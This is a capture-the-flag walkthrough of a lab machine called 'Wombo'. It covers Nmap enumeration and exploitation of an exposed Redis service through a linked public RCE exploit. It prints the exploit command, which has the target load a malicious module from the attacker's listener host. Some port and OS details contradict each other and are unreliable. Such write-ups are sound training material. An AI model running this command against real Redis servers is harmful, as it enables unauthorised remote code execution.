Hi everyone
Today we are going to look for a Box called Wombo which is rated as easy in terms of difficulty. This machine has various phases: Recon, Enumeration and Exploitation.
Box Type: Linux
Recon & Enumeration
Enumeration plays a very significant role in pen testing. The more properly you enumerate the more it will be easy to get a foothold on the target.
First, we will check whether target is reachable or not with ping command:
ping Target_IP

With ping command output we found that the target is reachable.
Now let’s move ahead and run the port scan for which we will be using Nmap a popular tool for port scanning and it will provide details of the various ports which are in Open state. The command for that will be:
nmap -sC -sV -O -oA nmap/initial 192.168.228.69
Now let’s also execute the full scan and UDP Scan:
nmap -sC -sV -O -p- -oA nmap/full 192.168.228.69 -T4
nmap -sU -O -oA nmap/udp 192.168.228.69 -T4







I discovered these ports are open:
- 22/tcp – SSH Service running OpenSSH 7.4p1 Debian 10+deb9u7 (protocol 2.0)
- 80/tcp – HTTP Service running nginx 1.10.3
- 6397/tcp – Redis Service running Redis key-value store 5.0.9
- 8080/tcp – HTTP Service running http-proxy contains 3 disallowed entries
- 27017/tcp – MongoDB Service running mongodb MongoDB 4.0.18 4.1.1 – 5.0
- OS: Linux (Ubuntu)
Let’s move ahead and check the IP in the web browser and I found Nginx page and I tried checking the port 8080 and i found NodeBB page and went to login page and tried default creds but that didn’t worked:

A quick check for robots.txt file revealed few results but didn’t worked out:

I started looking for exploits related to redis version and I found the below exploit:
https://github.com/jas502n/Redis-RCE?tab=readme-ov-file&source=post_page—–806d32d65274—————————————
The exploit was in python.
Exploitation
After that executing the exploit code I was able to get the initial foothold:

Command used:
python redis-rce.py -r 192.168.228.69 -p 6379 -L 192.168.45.179 -P 80 -f exp_lin.so


The above image shows the proof.txt file.
Key Takeaways
- Always secure Redis instances with authentication.
- Keep Redis updated to avoid known exploits.
- Check for exposed database services during enumeration.
- Proper port scanning reveals hidden attack surfaces.
- Look for public exploits for identified service versions.
If you enjoyed this post, share it with your friends and colleagues!